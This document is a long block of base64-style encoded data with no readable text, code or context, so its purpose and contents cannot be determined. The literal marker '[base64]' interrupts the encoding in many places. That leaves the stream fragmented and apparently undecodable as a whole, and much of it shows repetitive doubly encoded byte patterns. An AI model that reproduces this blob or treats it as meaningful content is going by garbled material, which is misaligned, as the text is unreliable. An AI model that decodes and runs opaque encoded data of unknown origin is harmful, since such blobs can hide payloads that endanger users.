lw4nCtQ9iwpU9NmnDrhJkw4w5FAZNdn/CrcK/wq/DjcODcBFjwoLCpkY/VMO9FjlEw499wrHCj07CsVLDsUzCgMOnwosEw41rwqHCgMOabcOIdDDCl8K4wqYnw7hWw7dyw59Rw4QUwqRaw5QFP0JXw5c2G2UsTS/[base64]/CjVFxbDcJw6jDmcOOw5NCwqcqw6vDksKoFBbDhsKiwrQcwpM3GMOuVxLCuMOdwoPCtMObwofDoXwCw5jDqAUwwoctQBLChsOFNSBzcj42H8OGVMOyFUBgN8KXw5DDp2Z7wo84EHjDn3RSw4XCr2bDlcKkLQZ1w4rCiWdcwp7CpBtLb2nDmBrCvxrCqMObwp/Dn8OLf0DDsB/DhMOiAytDw5/[base64]/CpMKzAcKgw6bDpcK/wo7CsCpzwoRNwpApw5bCpMOwaUDCtl7CicKNYRE8wopzwrl9EcKHXwAOw4HCksOww4MmGy4bb8KBacKCJcKiSjQJw4xww6EGZ8KNQsOLCsOhWsOmw4xbw5LCkMKNw7/[base64]/CicKDYQVbHUTDgsOpUMK2GHkDRifDhcO1E0ldFU0twq5fw6ctA8O+wqpgw4/[base64]/[base64]/[base64]/SlzCuMKtesOIwr7CmcOHwoARwoVWdw4sVzdidADCtBUaUsKSw6/Cryh8OV/DhXUAScKLw7DDusKXQMOmw4BAw5oMwpvCuRxAw6x6FgpOfSpVLcOxDMOSwqJWwqbDtMK9woRMFcKGwopYC8O8wrQLITwswpJ6w6PCicOiLMOMwpLDg8Ohw4bCs8ONZU0ETz3CpxdRHsOzw4XDpBvDhxjDkjLDscODwqYqGQ/Di1/DlsO2QsOqw50cw6ktwr7CjsOIwoMpeBrCiB1iXTkkwqfDi8KlFMO9w4nCsSx5wpYRERPDjcO8ZMOBMcKpR8KKw77CgHZjw6fCqMKUwr5mwqTCnG/DlcKcb8Klw6ZUwpDCswzCgAB7exXCgMKrw6hOUmPClHjDoMKsekXDrBIXPBLDhiHDh8OEw704QRFODsOuw5/[base64]/ChsOMwrcEw4zDiFbCoEA8FX4Dw7rClwfDqMO6w4nCqcOSd8O1wqQhOhlXw4UoGBkADiBPKcOxIgrDuMKXc1IzwqMSw5nDqcKWSsKwQj3CiClhw6YKIFbCnXwldMO/woXDpTDCnHlResO5Lw5LwqnCkD8Kw7EkbMKEwqbChsOaO8Odw4LCgmPDuG5Yw7hkwovCjsObwrJ9BsKkw4vCksK6wogGe8KbUMOoA2fCkgfCqcKIw7BhcMO+EMKdw7h1OMKHw4zCqGgvw6XCiyLDgAErCyBVwogsQcK6w5nDgF/[base64]/[base64]/CkXbCmcKJJcONw6giHhAKI8OHw6FoJUzDlcOqHMODw7LDojJuVzDCvxETwo58w5HDlg7CmBoZw73DkMK5wpUWwpbCpCw7BsO0eW03wp50OcKUIyPCpMOYPwLDgWdiwoxGG8O6PcO2w4A/RsK6ZnvDtw95w6U6wq9wCRVyA8OkMsOFwo8VYcKyQ8OgYFkAwoLDqTTDi8K/wpFiLEhFQiEDw7zDusOqw4/ChsOIUWTDo0FndcOQw6Ilf8OJw4PCjjsMw7zCkMKiEHFdwoYVTcOzdcKCw5xJIxPCqWNBNcOZAg7CpsK1LcKre3HDhVrDncO3fi0Nw5VVwq/[base64]/[base64]/MMKlw7xRNE7Ckk3Cu3YiwrrDu3vCpHnCpcK7aMKMwpR0wqrCsnfCv1rDpcKsLA/Di8OvUcK2w7vDh39PAnHCrcOHMgPCqEhxwrrDjcOyUkvDocOrwro4wpMBAsKbK8KUeHPCpFPCiThVw5BzY3vCjMOGw4vCk8ODwqTCm8O/w68hwrBqwqrCosK1wqfCrcOawrMFworCkzXCgUh0worDssKtw6LCmsOCw5rDmcKjVVDCksKxf0YiKMO7dMKGXlbCoMKRw6lHw47CuMOJwpfDuRZfaMKOHcKkwpDCgMKiM0nCgjZ2w5TDlMKWwoHDqsKKwq4Dw5MZwrvDgcKSwrTDjMKHWcKofT/Dt8KzDcKMemnDssKSNFTCuMOrSWzCnsKBR8O2S8KSwpomw7FJwqRzwprDiQ/[base64]/[base64]/Cp30DVMOkw6hQw4DDtcKSDWZlwr7Dr2l+Y8KMw7PDpMOeOMOQw7MABcOUUcKyNXMAw4IGG8OZw7zDkzPCvMOCbAUPKho1w7/CuzJcwrDCtTRXWMKmwodnVMOHw6rDplnChcO1wpjCqQ93O3XDmcK4awLDk0JJegrCmcO/w5DDmsOBwqjDuxHCssKJdRTCpMKiw4kxw4XDnT1iw7smQsK8ZsKaw6/Dk8KyTh5Hw7HDhlUUaD8ha8K6w5gQMcO9wp7DnmfDoDJobcKVA0TCpMOnwrbDhsK9woHDmkFWWR0tTwNBBMOpwrJdbHLDtMK6GcODTxvClAzCkWLCkcK6w57CqTDCpMKFwqTDs8OCPsOPYMOZGB/DtD09MsOlw77DkMKGw4LDncKNw6wuwro1w5XClsKdRsK+w4zCuGDCgcObXE/DgsKnwrQdNF3Ch8KkJ8KoMcOdw7rDvMKDbC/[base64]/CqcKTw67Dj8OEwrZFXDHDn8OhwrfCu2hTasO/[base64]/CqcKOw7p3wrvDr8OObMOswovCrsOdUUnDhMKGwpUnw5ErwpZ/[base64]/CmsOKw6Q4w6DDkR/DulzCvz3DsMKQw6XDisOvwqcGwpYnLR5fdQpPw7HDr3rDlizCoyfCsMKNGzxAWVJlwq8BwqpyfMOew5o6RljClMKZw6vCocKaScO9UMKZw7PCs8KRwobCiR/[base64]/wqw1wrLCkMKUwpzDm1LDiF8dwrInfMObw65kw5XDtMOLH8Kgw4HCnRFZw7dPPMKkw5cMXiINw7LDrMKrKMOjw7xHSCrCm8K/TcK2w5jCucOVw7ZxEcORwoDCvsKnfsKGdyrDn8OawrDCijLDiRTCmMKswonDvMOuHcOww4rChcKVXEjCtl/DkwDDq8OSwoNswrHDkgoiw7Z3wp5OF8KewrDCuwjDpcKhIMKdEhZBDsKcPSjCg8OCPQJvJcKxPsKlw5Fow4nCkhhMP8Obw60eczvDiMKPwq/DmsKcwph7w63Ck2AqQcOzw7FmfBrDlsKiRcKHwpPDtcOnbMOlRMKxwolQbUI7w47DrCpMZMO6wqbClgMeZ8OgwphJw5NdJm44woleBDM/[base64]/[base64]/Ck0kddsOaGx/[base64]/CscOJw454w6vCtjtaw75FwrEDw59Bw5/DjsO2e8O0wowPwoJ/[base64]/CtsKLwpMTw5bCgTnCjsOIwovCi8KSwqgKOTzCv3V6c8OgR8KATcKnY8O/G8O/[base64]/DgMO7BSF+wqVeLWJIw7jCgVrCjsKIAcKyDzUDa8KMwo7DmR/CkMKMXcKLwqjCn2/DoU0qK8KsIDDCjsKuwokjwp3DomHClnR7w6FaSSrDkMKtOcOzw4DDnAZUQ3ddRcK5J8KvLxHDr8O8HMKLw4Fgf8KHwrZzP8KWwoE+W0vCvMO/w5TCr8K9wqAuSVlrwonDnA4vV2fCoiQFwop5wpDDpnFcwo9yAit4w7M8wojDucKcw4fDpQBswokANcKBw71hOsK2wr/Cg8KCQsK7w5gNZkQJw6LDtcKzUDHDgcKow4hZw5nDmlA4wpRIY8KNwojCosK5DcKdA3XCuSx4XX7CisKkA0bCl0zDocKKwobDqsK1w545SSTCoTXCp1I/wpliacKpWMKRCW7DtMK9wp4uwq17eGHDvEXChcKAJRIsMVoiJwjCkMOcwpUjwozDs8KgwqQjWD8TFholdcKqUMOZw717KsKow68Yw7V7w7vDr1/DohPCgsK4GWAjw57CjBRYw4fDlsKGw5EQw58FFsKywod3CcKHw6kRw6nDiMOqZMK6w4jDgsOmWMKZKMKHDsOuOwvDqxDDhBRTw7HCtB1WCHPCgcObN8Kpw6VewrUSVMOcwqPDq8KWeB/[base64]/DtirCnS9Zw6hYXgnCjsOne8KLw7TCtMKLw5XDkFc9IcO1ZTPDpMOgw63ClizCijDCh8OyesKZUMKpw6JHwo/CuRBECC8jwrhqwpFgEEh/fF4jw40Uw6lQw7jDs2MiFFjCvMKvw5txw5ciw4XClMKWwp/DqcKVVcO/aR14w5gHwr4yw5EOw5kbwqvDkSHDuHnCqsOew7RLHWBbwovDu8KQcMOJW159wp9EIyQqUMKcRBkDGMOfIMOCwpPDssKJcj/CkMKLS1ByWSgJw7nCghbCklHDjWo2WcK9WDTCsV5Ma8KdPMOYNMORw6fDocK9IlgPw6LCvcO8w5QDRgJTXF/CjDxhw47Cs8KPR3fCqFBpLD7Co3rDu8KFGyJsLFbDjXBBw6tZw5vCusOBw4rDoXbDp8KwNsOVw4LCiAR4wrnCh07Dh2NlYk/Dj1VNwrFFQ8Kqw6slwo5nwoAiw54dw5VoEsK/w4w+w4nDtxcWPQ3Cm8K3a8O4G8OBw64FFcOQfSPCg30uw6bCtijCrl9BwpUvw70QAhsSDgLDmC/Dh8OXHsKdRhfDvsKrw4xsAjAMw7zCvcKHSCLDkB9Cw5/Dv8Kjwr/DkMKafMKLQGV4ZgZGwokRwr1kwpNOwojCr2TDjFbDpC1ww4/DlnQQw7V4Y352w5PCsWnDkcK1DG1TAG7DrUDCrcK2HlrCkcOZw7h+NlgrwqEYc8KKPcKvw4l4w7UjVsOIf8KCwptwwpPCoW7Dm8KPwph1ZsKaw5hrSlnCi0lGHsOTWMOJCMOGVMKuaW/DqSXDkFPDq0LDrDbDvsOHw51lwoV7wqDCrcK8w6HCu1Flw7sQHsK3wpHDl8K3wqnCniw1LMKuVcKswqUWBgbCkMOCw5FKSMKZUcOpBBLDocKNw5dLO2ZwRw7CpiLDh8KqPwXCoFhvw6nCpznDk03Cl8KYFGrDiD7CscOYa1cYwr0Lw7QxQsOJSXdawrzCuVTCuMKuc1/Ckn7CvC9Uwp3CkFXChcOXwrPCoTZtYcKXc8Kzw5pHSMKCw70ndMK/wrvDpxpzM34mXR/CqBR9wpdDVHodKTw2woM4wpfDphxuLMOwVEXDvDPCqQLDscKmRMOiw7wAUGMMwrILBkgjQsKhXWU1w4/Ds2pjw690b8OVbHBxCsKQw57DlMKQw4/[base64]/w53Dn8O1BBnDgMOZw5zClMOLOnDCisKrwoTCqhHDoWXDucOfehkkdcKEw4tEw5LDgHbDt8O7IMKheiXDvmvDoMKoOsODMUEUw6gFQ8Oqwq8HF8ORXyYtwq/CgMOOwrZ3wrU+Z07DkU4+wo7DhcKHw6rDksKNwqF7NCDCq8KeB0gLwo/[base64]/[base64]/DkALCscOSwqnDuADCpsKGwqnDgcKyIsOXdFJ/w5HCgh8naMOQwrDDiMKGw7PCgcKJUcKcw67DmMK/EMOiwrbDtcKKwrrDiHFTK1Apw6PCkhPCl3QCw4MpDAZywocFYsOdwpEjwqHDlMKZAsKuNiUbfWfDuMOyIwoGCMKIw7ptLsKUw7DCim0ndsO5IcKXw5jDhhPCuMOrw5Q9DMOFw5zCpAdzwpXDq8OJwrkyGC99XMOlXlTCum8nwokGw6/CkSDCmyPCuMKnw5MvwoLDu2rDlMOJw57CnQPDjsKbdcKow7kKWy/[base64]/DkQrDhXonSlDCjBsDFMKKUcOFw4wXT8KFbcOsH0t/w7LCr8O2fx/ClcONwr0AVX3Dl8K3w4JlwqlyKMOzLcKjFyrCp3J7P8Kjw6fDhBlCc8ODJMOSw5YDTMORwrYmCFA8w6gANFrDrMOqw4VBYwPDtXJOBA/DqS9ZH8OSwpLCjy04w4bDgMK+w78ABMKswrPDo8OEOcOZw5XDpGbDtj4iVMKSwpktw6xcM8OrwrsRY8Kyw5PCt2xzOm7CtxYrUip9w57Cm1fCvMKfw7jDjWp/[base64]/CsmcxbwvDvUluZsO2NsKhDRnCvlrDhSTCt3XDjxnCj8OdK151w7/DjMOzPH3CicKqdMOfwr1hwqLDmcOiwpjCqMOcw6vDi8O6UsKyc3zDiMK1Zlozw5fDowjCicO+CMKZwox1wr/Cr8KMw5IswrPClEAYJcObw7o8DFMVTGdBYHxvUsOaw4MGVy3DqBzCkVQNQEbDg8OXw69yYFZEwowBT2N6KAt5w5Fjw5cXwrsXwrvCvyXDkU7CqE3ChD3DrxFlEisoQEPCpQ5wL8KrwrPDp2nCrcKdXMONOcOnw6bDo8KsHMKyw547wofDuAjDpMKAeTBREGB/wqsRWgIVw79cwpR/[base64]/JAnCpFoEPhTCrmbDmsKhEgvDmE8dw7LDnsKiw4zDn2TDh2dywpjCisOXwq5mw6fCvsORIsOCSsKPwpnCtMOfN28pCmPDmsOICMOvwos9MsKuOm3Dq8O/AMKCPBbDllHCr8Odw6XDhHXCjMKoLMKiw7vCoWAyCSnClB8pwpPDtMK6ZsOCaMKUH8Kow7jDnHrClcKCwpjCl8KqM0d/w4/CpcOqwoTCjxYAScOqw4nCkUtYwq7DjcOZw7jDgcOLwobDrMOfMMKawpPCqkXDmmTCmDgzw5ZfwqrDu0YjwrfDtsKDw7HDgxFXARNXDsOTacKHTcKIZ8KjWyxvwohpw7YTwphnaXfDmgkqE8OTLcK7w70LwqzDusKAOFPDvWUxw5o/wrbDiE10wq1FwrRfGEPDlH5RfkVew7TDtMOcCMKDbVHDksOzwrZlw6LDuMO7M8KrwpBbw7YxE0cLwq5/S0rCvx/CpTjDrlzCtzjDkWxKw7jCqh3Cr8Ocw47CmgDCqsOlQll0wqFbwpQ7wp7DqsOLSAphwqY2wqR6fsKRfcOZBcOqU0xnXsK9MzbCiMOcGcKSLxdfwrPCn8OTwp7Dm8O/B2FawoUKMgvDv2HDpMOVD8K/wr3DlS3CgMOow6h4w58MwqxRwqJlw67CiDpAw74TLRxWwpjDpcKOw4LCvcK9wrTDjsKDw7g7A3k/FMKVwqgfbUhtFwtaMkTCiMKiwpAXGcK0w5gRRMKaWxTClB/DrsKbwp7Dt15bw5zCvAp/AcKXw5PDrFQiAsOaV3LDs8Kbw5LDqsK4BcOcSsOFwr7Cl0fCtwdmI27DiMKYNcOzwq7CiEDClMKJw4xlwrHCrRbCqU7Cp8ObdMKGwpZyQMKXw4jDi8OUw499wrfDp23CrRNuRDUOFWItUsOKeGbChiPDqMOswpvDgcO1w60Aw6/CqhRTwqBDwrPCmMKQbEoIEsK+PsOwEsOVw6/Dk8ORwrjDin3CkFBZRcOeU8KwDsKPTsOUw6/DhC4LwpDDlUhfwqMOw6k8w6/Dl8KTwpTDoWvDsRTDhMOcagHDtDrDg8O9NWYiw45Zw5XDpMOZwoB3QSDCqcOaMHVVK0YVKcO5wphWwoRGcwBWw7YBworClMOxwobDu8Oiwpo7cMK/w6Z3w5fDisOmw6dTZ8O9aSzDtsO0w5R3ccKUwrfCncOgV8OEw7spw7EOw71jw4vCnMKjw4YlwpfCkkXDmlU9wr/Dj2vCjDxsfmnCoV/Dq8OWw53CtHvDncKQw4/CoVnChMOZf8OWwpXCusKwbVNvw5PDo8O1UxvDsnFcwqrDoQAtw7M+AVTCqQBgw7lJSz7DtA/DvWrCrEIxZl8SAMK9w6BSHsKpCjbDu8OtwrDDrMO5bsOJZMKLwpfDpjnDj8OsQHcOw4/DgS7DlMK7FsOJPMOqw5zDscKbM8K/w6fDjMOrTMOhw5/[base64]/[base64]/BMKww61cYcOtXcKlwrRFw5EUWRZAw4TDk0RGw6FuA8OPw7UkwoHDgXLCrDcIV8O4w5oIwpZ5WsKnwo3DvgTDqDLDr8Kmw6LDqXhpTxRSwrXDjzMsw6/[base64]/[base64]/wrDDuMKvYwpUBAnDnGDDjiJTaGxQw7RBw4E/[base64]/CsyZwwoTDkC8nATPCpsKWah8Ww5lPZsKvIlnCiCtMGcOJw7RBw6jDpsOAcS/Dv8O2wotdUcKYYl/DvwYawqdaw59/MmsHwq/Dv8O+w5ENAWt7TCzCh8KhM8KQQ8O8w7FaNiYxwoccw7jCmEIAw7LDsMO8LcKLLcKiOsOacXDCpEJUcUrDs8Kkw65iPMOLw47DpMOiZSjCv3vDkMOADsO+wr4Lwr/DscOtw57DtsOMWcOxw5bDomlGb8KMw5zCt8Oob0rDrEV9P8O1AGlOw5LDp8OmZXDDnGU5V8OxwoljQl0wYSTCg8OnwrJfZ8K+JFfCvwjDg8K/w7tTwqQowpLDjm7Di3NqwpzCuMK7wrVPC8KNVsK0IinCt8OHOVcVwptPAVcxbmDChsKTwocMRnZUO8KEwqXDk1PDucKmw4Fww5VKwoDDlMKKDGETV8OxBBfCpAnDsMO7w4R8MlHCnMKYU2/DmMKjw44Sw7BvwqtfBG/[base64]/DkDXDgMK/w75CV8Oewrcaw5gcw6zDtMKeKlp5wqjCvkdNLsKiAsO/KcOVw4fClGclYMK6wrnCscOfBWsjw43CqsObwr1OMMONw5/CrGZHc3fCuCbDs8Opwo0Rw6rDtMOCwrLDpyfCr17CszPCl8Oewq1Mw7owf8KYwqxIaC82VsKcHHIpDcO3wo1Ew5HCjwzDnVfDiXfCicKFwpjCriDDm8O/wqbCgljCq8Ktw63CryVnwpJvw5kgw5A1eHEpP8KGw7JywrnDiMOuwrrDmsKtYQTDl8K1ezFsX8KsK8O3XsKhwodVEMKIwpMmAQLCpcKLwq3Cg3RVwrrDpwjDph/Cvio5C2hhwobCsk7CnsKuRMOnwpgtBMKmP8OxwrbChw9JSWwtJsOhw64ZwpNtwqxIw5LDsUDCosOsw4xxw5vDhUxLw7IJSMOPNH3CmcOuw7rDi13ChcKDwpzCgVxjw5s8w40gwqoqwrMBKsOUX1/DmFzDucOTAk/DqsK4w6PCmMKrDCVaw4LCnTZBQTXDtUHDoVoLw59swoTDtcO4AStuw4ELJMKuOhXDsVxBdsKdwoXCkyrCj8KUwqodVSfDtVInG1PDrH4Yw5HDhGJkw4zDkMKbWUPCs8OVw5bDjRd4D0UZw4lEO3rCmU86wpHDpMK6wojDiw/CrcOGbDHCqXvCs2xAKSw/w7QIYcOjAcKcw4zChQzDnnDCjn59b2EbwrojIcKzwopow7sFa1YHG8OudUTCn8OWWHssw5PDnHnClHvDgHbCpwBhfk4ow5dtw5/DoFDCpVHDtMOGw7k+wpnCk2YEMhRUwqvCumJMIjBsWhfCisObw7s9wpkXw6AgGMKnIsKHw4Ajw44ZH3nDk8Ocw7Faw7LCsCAqwrsNcsKyw6bDv8KKfMKnFALDpcKFw7LDuyJ8DEduw40/GsOPBsOBVULCisOJw6jCi8KgAsOjBmcKIxFYwr/CvQI0w6HDqwLCmnUSw5rCssOPw7HDiC7DlMKfAxElG8Kzw4XCnFFLw7/DucOawpHDqsKlFDXCvF9FKD0fXyTDu1nCpEHDlV4jwosRw6HDo8O7GGYnw5TDoMOow7MgU3nCnMK6dsOOYMO2E8KTw4tnLmEnw5BWw4fCnF7DsMKtLcKMwqLDlsKVw4jDnyBhbmJfwplABcKxw4EtKgXDkB3Cl8OHw7LDk8Kew5/[base64]/Do8Kgw4szwohXJcKKw6AHCcO0SEEVw5DCqsK9w48UwrxRwqLDjcKbUcO5ScK1JMKWKMKlw7UKbgDDq2TDgMOYwpwYLMK4VcKeNgvDpMKMwpc+wrvCuQLDm1/[base64]/w65TLsKRwpAsBGhQXCTCiFDCu2EwW8Odw7UnEMOKw5h0azXCqm0zw6LDj8KkAMK/f8K5KsOdwpjCqMKFw4tkwp9CScK1eEDDp1Vzw7HDiSzDq0kmw5EGO8O7wrw/woHDucOGwohlbSBUwqHCmsOIQljCqcKzHMKfw64UwoEnScO0Q8OeD8Klw6M0XsO0Ej/DlVlcXH4pw7LDnUg7w7vDl8KOZcKkScOTwpbCpsOdMnLDisORBXo3woHCk8OpN8KYFV7DlsK3fQ3CocObwqxjw5BywofDqsKheHtZBMOhfl/Ctk9VGsKAQTbCsMOVwoBmRm7CiH/[base64]/CiFHChyPCunMFwqPCs8O6w5DCqsKwYMK+X3sAwr85w4E9W8KPw7NHDSxmw5V4e103McOXw5/[base64]/DgSXDn8KoaMOdw5TDhDJEZ1/[base64]/CnizDgHYBwohVUz8IwprDsMKHw7HDlMKwdljDuBlkwpNPw4xUV8KjCwLDukxwTsKtNcOAw6/DoMOfDmx5MsOAE2J/w4rCq3QwIG1mYkhAUkk2f8OhdcKUwqcpMsOMUsOSGcKsM8OZEMOAMcK6EsOFw6IowpYfbsOaw4pBYyE1NmVCE8K1Yj9JIklDwpHDlsOtw6FYw5Ruw6QgwpQpMhgmaSHDisKYw4sDTHvCjsOYWsKlwr/DucOdaMKFb0DDuEbCsicJwq/[base64]/w7/CjBUpwqPCssKda8KMwqUrw4IBM8OmCh3Cn8K+eMKDZCBEwrjClMOed8KTw7Mhwr5UczBgwrXDhAdUccKiJMKxKXYiw61Ow7zCvcOLf8Ovw79lFcOTBMK6TRBzwonCqMK0JsKhS8KoD8OeFsOwUcK1GzASNcKYwq8yw7fCmMK6w6ZiCCbCgsO/w6/CuzdoNhIXwojCnDoyw7HDrzLDq8KswqkERQXCv8KIHgPDpMOCWE/[base64]/DvsKcw5TDrT8kUMOsw6/DvMKCecOQw5nCvsKEw5LCqiB4w6ZwwoBVw5FNwqvCrRNvw6R1GVbDo8OEGW3DlHfDvcKRPsOCw4VRw7okN8KuwqPCg8OWLXrCkmQ/[base64]/CusODwpdILMOoGcO4w5Fgwq8rw5YcV3ZYwp3DoMKHwq/CvUxNwrLDnW8qakFaCcKIwrjCqDTCvGgEwrHDswM0SUB5O8OMP0rCpMKewrLDjMKDY3/[base64]/[base64]/W2XDh8KZCkcYw6TCkWbClSMmwobDucKew6oZwqrCqsOWOcKNHMK2OMOAwqEFAyLCq1sDZybCmMOUaRM2L8KBwpk/wpI7UcOQw7Flw5FcwoFjW8OyO8KBw6FJDTRGw74wwpnCq8ObYMO4ZzPCqMOOw79Tw6XDlcKNe8O5w5fDqcOMwoA8w7rCp8OkR3vDiFdwwqvDhcKcJGRBUsKbA3PDlcOdwpZ4w7rDusOlwrwuwqLDklVaw4xEwpo/w6gnKB/[base64]/DpcOkGkbDncKSw4UqF8OUw49qwpPCiWpIwpzDrEs6MMO+bMOtd8OLQ1HCrH/DvQBUwpDDoQ3Cvk4wF3bDsMKoc8OgZCjDhEVCNMKZwrBvLx7DrSxNw7d9w5HCmcOrwrkjXG7CtQ/Cozorw4LDjhUEwqTDi3Yuw5/DjmVrw4PDnwBewo1Uw7wEwrpIw5VVw6NiNMKAw6vCvGnCt8OqZcKvTsKWwqTDkCtQfxQHQ8K1w5vChsOzIsKGwr5iwpBDdQNdwrTCsF8dwqXCkS1qw47CsVt/w44yw4fDqAoswpcFw4nCtsKHfizDtwdVOcO6cMKTwp/[base64]/CgHfDujZTw4ZwCsOaQSp3w5UuShB2wobCixfDh8Oow4VNCMO5BcOeVsKRw7ozGcKuwqnDq8OiXcK7w7bDmsOfI1PDnsKkw705BUjCoDDDgyMnCsOgckkmw5fCmkTCkMObN1PCkH1fw69TwqfCmsKWwpHCosKbeyzCoH/[base64]/BzvDt1fCoMOCITXDmRVyPit7w6/[base64]/CqnnDnALCq1nCgikzPsOWJcOjw6QJwo4FwolYYxTDgsKgKhDDj8KwKcKmw4dEwrt6KcKWwoLCu8KLworCiQfDqcKjwpHCj8OyQTzCr34pKcOVwp/DrcOsw4NpBFwbKhzCsXtNwo3Cih17w5PCr8OPw6/CvMOEwo7DkEjDqsOjw7nDqnfChn/Cj8KVURdWwqFDFWvCpMOAw5PCs1jCmGrDu8O4YzhwwqQaw75pQWQvQnc4USFHLcKNKsO7BsKHwq/CviPCvcOJw6R4TjprOX/[base64]/w7RFGxTDhknCqMKWPsK/woLDmsOXwoPChsO0NwfDqsKSQy/CiMOSwqpMw5TDl8K8wp5NfcOjwpxFwrgrwoHDoiUmw6xwRsOEwq4wFsKQw5bCvsOew4cXwqbCjMO6Q8Oew6tGwrrCnQdZOsKfw6wLw6PCpVXCtzrCtj8YwqRaZHbCk23CsQYJwpnDscOObxxdw7FdMHrCmMOow7fCrxHDoD/CuDPCt8OjwoxPw7A3w4zCr2/Cl8K8U8K1w6Q6Iltfw6cywp5eTlxNb8KgwpRDwq7DjiEkwpLCj2DCmGrCjkRJwq/CnMKXw5nCqQM8wqV+w5hrDsOfwo3CpsOAwpDCs8KRYkg7wr3CucOrLTbDkMOSwpUMw6XCucKnw45TeEvDvcKnBiLCh8KmwqF8TzZfwqN3MMK9w7zCssOQJ3QQwowDVsOKwr1/KQdHw7ZLQmHDiMKlSCHDmzQqVcKRwpbCi8O/w5/DjMOow7xUw7nDq8Ktw4Jmwo/CosO1woTCo8KyQxo7wpvChcKkw7DCmilVO1pmw7/[base64]/DcO1FzTCjTYMw7fDmAc8w5Jsw64nw5/Cu1MWHsOWwoPDqHQew4fCpGzCvcKnPl/DssOPEHZGU1gNAsKgw73DiVHCusOOw7XDn2TDocOOdTDDlSRVwqFsw6hAw5/Ci8KKwoRXP8Kld0rChCHDuj7CoDLDvwYdw6XDn8KIJAAQw60vQ8OAwo5uW8OdX3x9XcKtHsKAG8Ktwq7Dhj/Dt04aIsO8NzzCqsKHwrzDrVQ7wpY8KMOpH8Oaw7zDgTt1w4HDuC5fw6bCrsKawozDhcOmw7fCoVTDlSR3w7XClSnCn8KsI0o9w7rDtMKJCiXCq8KLw7EZFknDgmfDo8KnwoLCmkw5wpfCl0HCgcOzwo5RwocWw7LDk08lGMK+wqrDlmciSMOka8KhBB/DhcK1eyHCqcKBwqkXw5cRMT3Cl8OmwrcfT8K8wpMbYsKQQ8OmMMK1fhZzw6gHwr1mw5rDhU/DrA3CmsOvwpXCtsKzGsKMw67CpDnDu8OHQ8O/eEsRMz9HGMKDwrDDnxo5w5PDm0/CrgbDnzZTwp/Dh8Kkw4VWaWspw4bCu2XDssKwB1MBw6pbPcKyw7gvwqdJw6LDiUPDqGFZwp8fw6MMwo/Dr8OWwqjDh8Ksw4ELEMOVw4vCtSHDmsOPeUHClVbCt8KnOSbCisKrRl3CgsO/[base64]/Dmx3DiMKqwqE8CcKAPg0CwqQQw6ADITTDkj0+w6kow4FOw5fCvFDCoXBCw7LDrwcgV0XCh2lrwq3ChkzDlEnDi8KDfUUPw6DCkgbDqzHDr8K1w7fClsK9w5ljwoZ/[base64]/PcKMw7YWDcKUAsOsbAI1w5rCrMKcw5XDrAnDu0HDvn1Pw7VTwphIwoXCsip6w4HCkxIzH8Kmwr1owrDClsKdw4U6wo4JC8KXc0/DqX9RAsKkLRwlwoTCgsOQYsOKFFESw7Z+SMOLK8KUw4Rhw77CtMOyQDM2w4UTwovChATCuMOUbcOlMBnDtsOLwq8Nw74yw7zCi3/DrmYpw4EBBH3CjCkGRcOewrPDvktBw6DCvsOdTGA9w6/Cr8Ocw6/[base64]/[base64]/MVTDhQNswpRVw4DDh8KDQ8KswqTCrMO9w6LCpFRxwpPCtcK+C2vDgcOVwoEhMMK7SWgVKsOCA8OEw6zDjTdyPMO3M8OUw4/CoEbCi8O8YsKQBwPCnsKMGMK3w7RAUncQR8KnGcOgwqXCoMKlw68wfcKVUMKZw6Blw57CmsKUGnTCkggSwrNHMV5Jwr/DiDrCp8OjYXxQw5YGGH7CmMO2wqrCgMOlwqzDh8KiwqrCrAkfwqHCkVHCgsKrwpc0aiPDuMOawrDCi8KgwoxFwrbDjTA5T3zDng3CtA0vYmbCvycAwozDuAMKBcO8W39LJMOfwofDisObw6PDg0BvUsKyEcKVC8OUw4cfCsKeDsKZwqPDlFjCosOBwoRCwp/CpDECO3nCiMOVw5lDGXg4w7t/w7R7R8KXw53CvEkSw6ArEQ3DscKAw49Ow5vDmsK8Q8K9TStLMgNcXcOXwqfCr8KWXhJIwroew5zDhMO8w44Lw5TDtiU+w6PCnBfCpVXClsKMwqcUwr/CtcOdwp8uw5/DncOlw7jDgcOoZ8KvLXjDmUovwovCh8KBw5JqwrbDqMK4w5kdDWPDg8O6w50ZwollworCqD5Cw6cZwrLDrkFrwr1dD0PCvsKsw6ISPVwCwrTChMOWPXxxb8Khw7sYwpVCX0hxXsOMw60tM1x8aWwLwrF0XMOHw65ww4Q1w5HCnMKsw4Z5EsKySXDDk8ONw7/CkMKnw59cM8ObdcO9w6LDgT5ABcKqw7DDlMKlwrtSwpfDvQ9Me8KtW28SGcOlw78XWMOGdcOTCHzCk3ZGH8KZUw3DuMOzFgjCqsK8wqbDnMKsGMKDwpfDr3fCssOsw5fDtGzDpGjCmMO7PMK5w49ibgUQw5AZBhsFw7bCnMKTw5/DmMKJwp7DmcK0wphQecKlw4LCiMOiw7hhTTTDgyI4EVUHw6oaw7tqwrHCnkfDvW07EQ3Dj8OcDQ3CjS7Ct8K3ERzCsMKxw6vCp8KEK0ZxEWdxI8Kdw4sMHBbCo31Pw6zDomx+w7ICworDhMOrJ8O+w6/[base64]/P04Cw6/CtMOCw6nDusOkw7dcw5gVZR8uwqNoeT3CvsOAw47DocKqw7/DlC3Cq0A0w7HCtcOMC8OmYQ/[base64]/[base64]/woDCp8O8wrVUEcKlPD1uwqXDh8KGXMK4V8KXOMKuwqA2w6HDkiQlw554FwEww4rCqsOswofCnTVkQcOUw4rDncK4f8KeAcOyBDIbw7Naw5DCjcK5w5DCvsOtLMO4woZOwqUJXMOWwpTCkE5aY8ObPcOjwpJkVnXDjk7DhG7DhlbDssKVw4Vmw4/Di8OSw6hJMDnCpj7CpD8ww585VjjCskrDoMOmw4hUXgUkwpbCtcO0wprDtcKOAXgZw4UFwoliMjFKT8KfTz7DncK1w7HCtcKkwrPDjsOWw6vCt2jCm8KoDj3CkAMXG2lAwqHDi8O6PcKHGsKKFmHDssKKw6AOXcO/J0hvccKcecKiUi7DmHbDncObwqDCnsO4bcOlwpHDtMKFw7HDglUKw7IawqUfGHUQVl9HwqfDpXjChlrCqifDoizDhWLCrzDDo8ONwoEyERLCj3dgBcO6wp80woLDrcOtwq8/w6cNCsOnMcKAwphxG8K4wpjCgsKtwrxhw6Vkw5c3wphXEcOUwp1KGTLCrV0Dw7PDhRvCosOfw5A0MHXCiSFmwot1wqJVGsOKb8OEwoEqw5x2w5NywoVAXWLDsDTCpwHDpR9Sw6DDs8KrYcOrw5XDkcK/wrnDvsKywqTDh8OrwqPDrcOLTnZIdRV1wo7CrkltfsOSY8O5AsKRw4IXwozDjX9YwoUWw55xw49mOj